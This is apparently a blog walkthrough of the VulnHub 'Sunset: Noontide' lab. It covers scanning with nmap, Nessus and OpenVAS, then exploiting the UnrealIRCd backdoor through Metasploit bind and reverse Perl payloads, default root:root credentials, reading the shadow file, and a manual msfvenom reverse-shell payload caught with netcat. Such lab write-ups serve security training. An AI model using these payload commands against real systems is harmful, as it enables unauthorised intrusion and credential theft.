Table of Contents
Sunset: Noontide

“Sunset: Noontide” from VulnHub is designed to simulate real-world vulnerabilities and serves as a great practice target for ethical hackers and security professionals. The target machine was identified using netdiscover, providing the following details:
- IP Address: 192.168.0.190
- MAC Address: 08:00:27:38:f3:2e
- Hostname: PCS Systemtechnik GmbH
The penetration test on the “Sunset: Noontide” virtual machine revealed several vulnerabilities, including:
- UnrealIRCd Backdoor Vulnerability
- The target machine was running UnrealIRCd, which contained a known backdoor allowing remote execution of arbitrary commands.
- Open Ports and Services
- Ports 6667 (IRC), 6697 (IRCS-U), and 8067 (Infi-async) were open, potentially exposing services to unauthorized access.
- Weak Authentication
- The root account had default credentials (
root:root), making it easy for attackers to gain administrative access.
- The root account had default credentials (
- Lack of Encryption in Communications
- Services running on the machine did not enforce encryption, increasing the risk of man-in-the-middle attacks.
- Exploitable Remote Code Execution (RCE) Vulnerabilities
- Exploits available in Metasploit allowed successful remote code execution through Perl-based payloads.
- Absence of System Hardening
- The system lacked security measures such as firewall protections, intrusion detection systems (IDS), and privilege separation.
- Vulnerabilities in Outdated Software
- UnrealIRCd was found to be running an outdated version, which had publicly known exploits.
Network Scanning and Enumeration
To identify vulnerabilities, we performed various scanning techniques using Nmap.

1. TCP Connect Scan
A TCP connect scan (nmap -sT) identified open ports and running services:
- Port 6667 – IRC
- Port 6697 – IRCS-U
- Port 8067 – Infi-async
2. SYN Scan
A SYN scan (nmap -sS) confirmed the results from the TCP connect scan.
3. UDP and FIN Scans
- UDP Scan (
nmap -sU): No results were found. - FIN Scan (
nmap -sF): Reinforced previous scan results.
4. Version, OS & Script Scanning
An aggressive scan (nmap -A) determined that the target machine was running UnrealIRCd, an IRC daemon with known vulnerabilities.
Vulnerability Scanning

To assess the system for known vulnerabilities, we used Nessus and OpenVAS.
1. Nessus Scan
Nessus reported open ports and provided insights into possible exploits.

2. OpenVAS Scan
OpenVAS delivered a detailed security report highlighting vulnerabilities associated with the identified services.

3. Nmap Vulnerability Scan

Executing nmap --script=vuln revealed that UnrealIRCd had a known backdoor vulnerability, which could be exploited for remote access.
Exploitation: Gaining Access
After identifying vulnerabilities, the next step was to exploit them using Metasploit.

1. Identifying Exploits

We searched for available exploits using searchsploit, which returned an UnrealIRCd exploit within the Metasploit framework.

2. Using Metasploit for Exploitation
The Metasploit was used to search for “ircd” and an exploit was found for the detected vulnerability in the previous scans.
Using the exploit, and changing the RHOST (Remote HOST) to the target machine 192.168.0.190.


set RHOST 192.168.0.190Method 1: Bind Ruby Payload
- The
bind_rubypayload was tested but failed due to the absence of Ruby in UNIX systems by default.

Method 2: Bind Perl Payload
- Switching to

bind_perlsuccessfully established a session. - Logged in as root using default credentials (
root:root).


The exploit worked and a session was created. Since, perl language is present in UNIX by default.
Checking the users list on the target machine, we can see multiple users have been created.

Logging in as root, keeping the username as root and the password simply as “root”. I was able to login, due to this being a test machine.

Viewing the shadow file

Method 3: Reverse Perl Payload
- Used the
reverse_perlpayload to create a reverse shell. - Set the following parameters:
set LHOST 192.168.0.192 set LPORT 8000 - Successfully gained shell access (

whoamireturnedserver).
Alternate Method – Manual Exploitation Sunset:noontide Vulnhub
The searchsploit result returned a Remote Downloader/Execute exploit.

Searching for the method Remote Downloader/Execute written above linux/remote/13853.pl, I found a link https://www.yeahhub.com/exploitation-unrealircd-using-metasploit-perl-script/ that had a detail description of how to use the exploit, and change it as per my target and environment.

The Perl exploit script was located

A copy was made to the current working directory
Using msfvenom, a custom payload was created:
msfvenom -p cmd/unix/reverse_perl LHOST=192.168.0.192 LPORT=8000 -f raw-p tells the payload to be unix and a reverse perl,
-f tells that the output of the payload should be raw, meaning the output to be written in the text mode output, so it can be copied and used in a different program etc
- The generated payload was integrated into the exploit.
- Netcat was used to listen on port 8000, capturing the reverse connection from the target machine.

The obtained script from msfvenom was used to edit the exploit copied previously.
The below command was used to send the exploit to the target machine.

Netcat was used to hear on port 8000, as port 8000 was selected as LPORT during the exploit creation in msfvenom


A reverse connection was created, and we are now connected to the target machine.


Best Practices for Penetration Testing
- Always Obtain Permission: Ethical hacking should only be performed with explicit authorization.
- Use Multiple Scanning Tools: Combine Nmap, Nessus, and OpenVAS for thorough vulnerability assessment.
- Document Findings: Maintain detailed reports of vulnerabilities and mitigation steps.
- Implement Patches and Updates: Apply security patches to eliminate discovered vulnerabilities.
- Continuous Monitoring: Regularly conduct penetration tests to stay ahead of evolving threats.
Conclusion
This comprehensive penetration test demonstrates the importance of reconnaissance, scanning, vulnerability assessment, and exploitation of security flaws in a virtual machine. By leveraging tools like Nmap, Nessus, OpenVAS, Metasploit, and MSFVenom, we successfully identified and exploited a backdoor vulnerability in UnrealIRCd.
Key Takeaways
- Network scanning with Nmap helps identify open ports and services.
- Nessus and OpenVAS provide valuable vulnerability reports.
- Exploitation using Metasploit allows ethical hackers to assess system weaknesses.
- MSFVenom creates custom payloads for advanced penetration testing.
- Ethical hacking enhances cybersecurity and helps prevent cyber threats.
By following proper cybersecurity practices, organizations can proactively secure their systems and prevent potential breaches.